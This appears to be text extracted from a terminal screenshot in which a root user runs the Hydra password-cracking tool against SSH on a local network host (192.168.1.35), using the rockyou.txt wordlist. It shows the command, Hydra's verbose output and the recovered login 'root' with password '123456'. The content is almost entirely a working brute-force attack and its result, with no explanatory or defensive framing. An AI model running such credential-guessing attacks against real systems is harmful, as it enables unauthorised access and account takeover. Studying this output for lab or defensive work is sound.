 root@kingslaive: /home/aryaputra
Documents Pictures Text
Downloads ping.sh Videos
root@kingslaive /home/aryaputra
# hydra -l root -P /home/aryaputra/rockyou.txt ssh://192.168.1.35 -v
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-19 15:11:
56
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:
14344398), ~896525 tries per task
[DATA] attacking ssh://192.168.1.35:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@192.168.1.3
5:22
[INFO] Successful, password authentication is supported by ssh://192.168.1.35:22
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[22][ssh] host: 192.168.1.35 login: root password: 123456
[STATUS] attack finished for 192.168.1.35 (waiting for children to complete tests)